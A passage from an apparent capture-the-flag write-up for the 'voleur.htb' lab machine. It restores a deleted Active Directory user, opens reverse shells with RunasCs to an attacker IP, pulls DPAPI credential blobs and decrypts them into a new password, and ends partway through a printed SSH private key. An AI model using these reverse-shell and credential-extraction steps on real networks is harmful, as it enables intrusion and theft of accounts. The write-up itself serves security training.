
User flag captured.
ROOT
AD Recycle Bin
We knew svc_ldap isn't just LDAP grease—he's sitting pretty inside the RESTORE_USERS group. That role unlocks a unique attack vector: object resurrection. Specifically for Todd.Wolfe, a user marked as deleted in that Excel doc earlier.
We check if the domain allows this type of necromancy:
*Evil-WinRM* PS C:\Users\svc_winrm> Get-ADOptionalFeature 'Recycle Bin Feature' | Get-ADObject
DistinguishedName Name ObjectClass ObjectGUID
----------------- ---- ----------- ----------
CN=Recycle Bin Feature,CN=Optional Features,CN=Directory Service,CN=Windows NT,CN=Services,CN=Configuration,DC=voleur,DC=htb Recycle Bin Feature msDS-OptionalFeature ba06e572-1681-46f7-84d2-e08b001f5c51Result confirms: Recycle Bin Feature is enabled.
We're already on the box with svc_winrm, but to leverage svc_ldap's group privileges, we pivot with RunasCs:
.\RunasCs.exe svc_ldap M1XyC9pW7qT5Vn powershell -r 10.10.13.3:4444
Now query for any ghost entries matching Todd:
Get-ADObject -Filter 'Name -like "*Todd*"' `
-IncludeDeletedObjects -Properties * `
| Format-List Name,ObjectGUID,DistinguishedName,Deleted,LastKnownParentThe AD tombstone reveals:
Name : Todd Wolfe
DEL:1c6b1deb-c372-4cbb-87b1-15031de169db
ObjectGUID : 1c6b1deb-c372-4cbb-87b1-15031de169db
DistinguishedName : CN=Todd Wolfe\0ADEL:1c6b1deb-c372-4cbb-87b1-15031de169db,CN=Deleted Objects,DC=voleur,DC=htb
Deleted : True
LastKnownParent : OU=Second-Line Support Technicians,DC=voleur,DC=htbThis confirms the deleted user Todd Wolfe is present in the AD Recycle Bin, and we also have:
- His ObjectGUID:
1c6b1deb-c372-4cbb-87b1-15031de169db - His original OU:
OU=Second-Line Support Technicians,DC=voleur,DC=htb
With the GUID in hand, bring him back to life:
Restore-ADObject -Identity '1c6b1deb-c372-4cbb-87b1-15031de169db'Just in case it is disabled by default:
Enable-ADAccount -Identity 'todd.wolfe'Confirm resurrection and group access:
Get-ADUser todd.wolfe -Properties MemberOf | Select-Object -ExpandProperty MemberOf
Todd's back in the REMOTE MANAGEMENT USERS group. But Evil-WinRM login still fails—likely GPO lag.
Thus we repurpose RunasCs again—this time with his creds:
.\RunasCs.exe todd.wolfe NightT1meP1dg3on14 powershell -r 10.10.13.3:4445
Another foothold secured.
DPAPI
Enumeration
We can see an IT directory under C:\:
PS C:\> gci IT -recurse
Directory: C:\IT
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/29/2025 1:40 AM First-Line Support
d----- 1/29/2025 7:13 AM Second-Line Support
d----- 1/30/2025 8:11 AM Third-Line Support
gci : Access to the path 'C:\IT\First-Line Support' is denied.
At line:1 char:1
+ gci IT -recurse
+ ~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\IT\First-Line Support:String) [Get-ChildItem], UnauthorizedAccessE
xception
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
Directory: C:\IT\Second-Line Support
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/29/2025 7:13 AM Archived Users
Directory: C:\IT\Second-Line Support\Archived Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/29/2025 7:13 AM todd.wolfe
Directory: C:\IT\Second-Line Support\Archived Users\todd.wolfe
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 1/29/2025 7:13 AM 3D Objects
d-r--- 1/29/2025 7:13 AM Contacts
d-r--- 1/30/2025 6:28 AM Desktop
d-r--- 1/29/2025 7:13 AM Documents
d-r--- 1/29/2025 7:13 AM Downloads
d-r--- 1/29/2025 7:13 AM Favorites
d-r--- 1/29/2025 7:13 AM Links
d-r--- 1/29/2025 7:13 AM Music
d-r--- 1/29/2025 7:13 AM Pictures
d-r--- 1/29/2025 7:13 AM Saved Games
d-r--- 1/29/2025 7:13 AM Searches
d-r--- 1/29/2025 7:13 AM Videos
Directory: C:\IT\Second-Line Support\Archived Users\todd.wolfe\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/29/2025 4:53 AM 2312 Microsoft Edge.lnk
Directory: C:\IT\Second-Line Support\Archived Users\todd.wolfe\Favorites
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 1/29/2025 7:13 AM Links
-a---- 1/29/2025 4:53 AM 208 Bing.url
Directory: C:\IT\Second-Line Support\Archived Users\todd.wolfe\Links
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/29/2025 4:53 AM 507 Desktop.lnk
-a---- 1/29/2025 4:53 AM 960 Downloads.lnk
gci : Access to the path 'C:\IT\Third-Line Support' is denied.
At line:1 char:1
+ gci IT -recurse
+ ~~~~~~~~~~~~~~~
+ CategoryInfo : PermissionDenied: (C:\IT\Third-Line Support:String) [Get-ChildItem], UnauthorizedAccessE
xception
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommandWe recursively listed the contents of the C:\IT share:
First-Line Support→ Access DeniedSecond-Line Support: Open, and within it:Archived Userstodd.wolfe
Third-Line Support→ Access Denied
Listing recursively under his user path:
gci "C:\IT\Second-Line Support\Archived Users\todd.wolfe" -recurse -forceOne thing stands out like a glowing access key:
DPAPI artifacts.
Windows Data Protection API (DPAPI) is a built-in cryptographic framework used to securely store sensitive data like user credentials, access tokens, browser secrets, and more.
It provides seamless encryption and decryption tied to a user's logon credentials or system context, making it a key target during Windows post-exploitation.
We've already covered in-depth DPAPI usage and credential extraction techniques in previous writeups — see Vintage, DarkCorp, and Puppy for detailed examples of DPAPI-based secret recovery and credential harvesting.
Enumerate the default DPAPI path inside the share:
# Credentials
Get-ChildItem "C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Credentials" -Force -Recurse | Format-List
# Protect

Get-ChildItem "C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Protect" -Force -Recurse | Format-ListCredentials stores the encrypted DPAPI credential blobs (e.g., saved credentials for apps, browsers, or Windows services):
Directory: C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Credentials
Name : 772275FAD58525253490A9B0039791D3
Length : 398
CreationTime : 1/29/2025 7:13:09 AM
LastWriteTime : 1/29/2025 4:55:19 AM
LastAccessTime : 1/29/2025 7:13:09 AM
Mode : -a----
LinkType :
Target : {}
VersionInfo : File: C:\IT\Second-Line Support\Archived
Users\todd.wolfe\AppData\Roaming\Microsoft\Credentials\772275FAD58525253490A9B0039791D3
InternalName:
OriginalFilename:
FileVersion:
FileDescription:
Product:
ProductVersion:
Debug: False
Patched: False
PreRelease: False
PrivateBuild: False
SpecialBuild: False

Language:Protect contains user-specific DPAPI master key storage:
[...]
Directory: C:\IT\Second-Line Support\Archived
Users\todd.wolfe\AppData\Roaming\Microsoft\Protect\S-1-5-21-3927696377-1337352550-2781715495-1110
Name : 08949382-134f-4c63-b93c-ce52efc0aa88
Length : 740
CreationTime : 1/29/2025 7:13:09 AM
LastWriteTime : 1/29/2025 4:53:09 AM
LastAccessTime : 1/29/2025 7:13:09 AM
Mode : -a----
LinkType :
Target : {}
VersionInfo : File: C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Protec
t\S-1-5-21-3927696377-1337352550-2781715495-1110\08949382-134f-4c63-b93c-ce52efc0aa88
InternalName:
OriginalFilename:
FileVersion:
FileDescription:
Product:
ProductVersion:
Debug: False
Patched: False
PreRelease: False
PrivateBuild: False
SpecialBuild: False
Language:
Name : BK-VOLEUR
Length : 900
CreationTime : 1/29/2025 7:13:09 AM
LastWriteTime : 1/29/2025 4:53:09 AM
LastAccessTime : 1/29/2025 7:13:09 AM
Mode : -a-hs-
LinkType :
Target : {}
VersionInfo : File: C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Protec
t\S-1-5-21-3927696377-1337352550-2781715495-1110\BK-VOLEUR
InternalName:
OriginalFilename:
FileVersion:
FileDescription:
Product:
ProductVersion:
Debug: False
Patched: False
PreRelease: False
PrivateBuild: False
SpecialBuild: False
Language:
Name : Preferred
Length : 24
CreationTime : 1/29/2025 7:13:09 AM
LastWriteTime : 1/29/2025 4:53:09 AM
LastAccessTime : 1/29/2025 7:13:09 AM
Mode : -a-hs-
LinkType :
Target : {}
VersionInfo : File: C:\IT\Second-Line Support\Archived Users\todd.wolfe\AppData\Roaming\Microsoft\Protec
t\S-1-5-21-3927696377-1337352550-2781715495-1110\Preferred
InternalName:
OriginalFilename:
FileVersion:
FileDescription:
Product:
ProductVersion:
Debug: False
Patched: False
PreRelease: False
PrivateBuild: False
SpecialBuild: False
Language:Focus on the SID-named directory (S-1-5-21-3927696377-1337352550-2781715495-1110), which is expected for per-user DPAPI blobs. This folder holds:
- A master key file (
08949382-134f-4c63-b93c-ce52efc0aa88) - A backup key (
BK-VOLEUR) - The
Preferredpointer file indicating which key is actively used
We just need to download the credential blob (772275FAD58525253490A9B0039791D3) and master key file (08949382-134f-4c63-b93c-ce52efc0aa88) — we're officially staring at a loaded vault. Time to crack it open.
Download
With Todd's TGT in hand:
$ ./ft.sh voleur.htb \
getTGT.py 'voleur.htb/todd.wolfe:NightT1meP1dg3on14'
[*] Querying offset from: voleur.htb
[*] faketime -f format: +28800.088735
28800.088735s
[*] Running: getTGT.py voleur.htb/todd.wolfe:NightT1meP1dg3on14
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Saving ticket in todd.wolfe.ccache
$ klist todd.wolfe.ccache
Ticket cache: FILE:todd.wolfe.ccache
Default principal: [email protected]
Valid starting Expires Service principal
07/08/2025 08:26:45 07/08/2025 18:26:45 krbtgt/[email protected]
renew until 07/09/2025 08:26:44We mount the IT share using Kerberos-authenticated SMB session via smbclient.py (Impacket):
./ft.sh voleur.htb \
env KRB5CCNAME=todd.wolfe.ccache KRB5_CONFIG=/tmp/voleur.krb5 \
smbclient.py 'voleur.htb/todd.wolfe:NightT1meP1dg3on14'@dc.voleur.htb \
-no-pass -k \
-dc-ip $target_ipInside the SMB interactive shell:
smb:\> use ITInspect shares inside our reverse shell:
PS C:\> net share Share name Resource Remark ------------------------------------------------------------------------------- C$ C:\ Default share IPC$ Remote IPC ADMIN$ C:\Windows Remote Admin Finance C:\Finance HR C:\HR IT C:\IT NETLOGON C:\Windows\SYSVOL\sysvol\voleur.htb\SCRIPTS Logon server share SYSVOL C:\Windows\SYSVOL\sysvol Logon server share The command completed successfully.
Then we are inside the IT share and can see the Second-Line Support directory:

Use tab completion to cd into our targets:
# cd Second-Line Support
# cd Archived Users
# cd todd.wolfe
# cd AppData
# cd Roaming
# cd Microsoft
# cd Credentials
# get 772275FAD58525253490A9B0039791D3
# cd ..
# cd Protect
# cd S-1-5-21-3927696377-1337352550-2781715495-1110
# get 08949382-134f-4c63-b93c-ce52efc0aa88Artifacts extracted. We're set for the offline DPAPI decryption phase.
Decrypt
We reuse the dpapi.py strategy from Vintage to unlock the final vault. First step: crack the master key using Todd's SID and password:
dpapi.py masterkey -file 08949382-134f-4c63-b93c-ce52efc0aa88 \
-sid S-1-5-21-3927696377-1337352550-2781715495-1110 \
-password 'NightT1meP1dg3on14'To find Todd Wolfe's SID (
Security Identifier):PowerShellGet-ADUser todd.wolfe | Select-Object SID
Master key decrypted:
[MASTERKEYFILE]
Version : 2 (2)
Guid : 08949382-134f-4c63-b93c-ce52efc0aa88
Flags : 0 (0)
Policy : 0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)
Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83Armed with this decrypted key, we unlock the credential blob:
dpapi.py credential -file "772275FAD58525253490A9B0039791D3" \
-key "0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83"Success—new privileged creds unearthed:
[CREDENTIAL]
LastWritten : 2025-01-29 12:55:19
Flags : 0x00000030 (CRED_FLAGS_REQUIRE_CONFIRMATION|CRED_FLAGS_WILDCARD_MATCH)
Persist : 0x00000003 (CRED_PERSIST_ENTERPRISE)
Type : 0x00000002 (CRED_TYPE_DOMAIN_PASSWORD)
Target : Domain:target=Jezzas_Account
Description :
Unknown :
Username : jeremy.combs
Unknown : qT3V9pLXyN7W4mjeremy.combs—the Third-Line Tech with known access to the Software directory.
WSL
SSH
As noted in the previously discovered Excel sheet, Jeremy has access to the Software folder, and holds membership in both REMOTE MANAGEMENT USERS and THIRD-LINE TECHNICIANS:

We begin by remotely logging in as him:
# Get TGT
./ft.sh voleur.htb \
getTGT.py 'voleur.htb/jeremy.combs:qT3V9pLXyN7W4m'
# Winrm
./ft.sh voleur.htb \
env KRB5CCNAME=jeremy.combs.ccache KRB5_CONFIG=/tmp/voleur.krb5 \
evil-winrm -i dc.voleur.htb -u jeremy.combs -r voleur.htb
Naturally, we're curious about the C:\IT\Third-Line Support directory, which previously denied us access:
*Evil-WinRM* PS C:\it\Third-Line Support> ls
Directory: C:\it\Third-Line Support
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/30/2025 8:11 AM Backups
-a---- 1/30/2025 8:10 AM 2602 id_rsa
-a---- 1/30/2025 8:07 AM 186 Note.txt.txtWe still lack permissions for Backups.
Inside Note.txt.txt:
Jeremy,
I've had enough of Windows Backup! I've part configured WSL to see if we can utilize any of the backup tools from Linux.
Please see what you can set up.
Thanks,
Admin
A clear indicator—WSL is active, and being prepped for Linux-based backup ops.
Also present is a valid OpenSSH private key:
*Evil-WinRM* PS C:\it\Third-Line Support> type id*
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAqFyPMvURW/qbyRlemAMzaPVvfR7JNHznL6xDHP4o/hqWIzn3dZ66
P2absMgZy2XXGf2pO0M13UidiBaF3dLNL7Y1SeS/DMisE411zHx6AQMepj0MGBi/c1Ufi7
rVMq+X6NJnb2v5pCzpoyobONWorBXMKV9DnbQumWxYXKQyr6vgSrLd3JBW6TNZa3PWThy9
wrTROegdYaqCjzk3Pscct66PhmQPyWkeVbIGZAqEC/edfONzmZjMbn7duJwIL5c68MMuCi
9u91MA5FAignNtgvvYVhq/pLkhcKkh1eiR01TyUmeHVJhBQLwVzcHNdVk+GO+NzhyROqux
haaVjcO8L3KMPYNUZl/c4ov80IG04hAvAQIGyNvAPuEXGnLEiKRcNg+mvI6/sLIcU5oQkP
JM7XFlejSKHfgJcP1W3MMDAYKpkAuZTJwSP9ISVVlj4R/lfW18tKiiXuygOGudm3AbY65C
lOwP+sY7+rXOTA2nJ3qE0J8gGEiS8DFzPOF80OLrAAAFiIygOJSMoDiUAAAAB3NzaC1yc2
EAAAGBAKhcjzL1EVv6m8kZXpgDM2j1b30eyTR85y+sQxz+KP4aliM593Weuj9mm7DIGctl
1xn9qTtDNd1InYgWhd3SzS+2NUnkvwzIrBONdcx8egEDHqY9DBgYv3NVH4u61TKvl+jSZ2
9r+aQs6aMqGzjVqKwVzClfQ520LplsWFykMq+r4Eqy3dyQVukzWWtz1k4cvcK00TnoHWGq
go85Nz7HHLeuj4ZkD8lpHlWyBmQKhAv3nXzjc5mYzG5+3bicCC+XOvDDLgovbvdTAORQIo
JzbYL72FYav6S5IXCpIdXokdNU8lJnh1SYQUC8Fc3BzXVZPhjvjc4ckTqrsYWmlY3DvC9y
jD2DVGZf3OKL/NCBtOIQLwECBsjbwD7hFxpyxIikXDYPpryOv7CyHFOaEJDyTO1xZXo0ih
34CXD9VtzDAwGCqZALmUycEj/SElVZY+Ef5X1tfLSool7soDhrnZtwG2OuQpTsD/rGO/q1
zkwNpyd6hNCfIBhIkvAxczzhfNDi6wAAAAMBAAEAAAGBAIrVgPSZaI47s5l6hSm/gfZsZl
p8N5lD4nTKjbFr2SvpiqNT2r8wfA9qMrrt12+F9IInThVjkBiBF/6v7AYHHlLY40qjCfSl
ylh5T4mnoAgTpYOaVc3NIpsdt9zG3aZlbFR+pPMZzAvZSXTWdQpCDkyR0QDQ4PY8Li0wTh
FfCbkZd+TBaPjIQhMd2AAmzrMtOkJET0B8KzZtoCoxGWB4WzMRDKPbAbWqLGyoWGLI1Sj1
MPZareocOYBot7fTW2C7SHXtPFP9+kagVskAvaiy5Rmv2qRfu9Lcj2TfCVXdXbYyxTwoJF
ioxGl+PfiieZ6F8v4ftWDwfC+Pw2sD8ICK/yrnreGFNxdPymck+S8wPmxjWC/p0GEhilK7
wkr17GgC30VyLnOuzbpq1tDKrCf8VA4aZYBIh3wPfWFEqhlCvmr4sAZI7B+7eBA9jTLyxq
3IQpexpU8BSz8CAzyvhpxkyPXsnJtUQ8OWph1ltb9aJCaxWmc1r3h6B4VMjGILMdI/KQAA
AMASKeZiz81mJvrf2C5QgURU4KklHfgkSI4p8NTyj0WGAOEqPeAbdvj8wjksfrMC004Mfa
b/J+gba1MVc7v8RBtKHWjcFe1qSNSW2XqkQwxKb50QD17TlZUaOJF2ZSJi/xwDzX+VX9r+
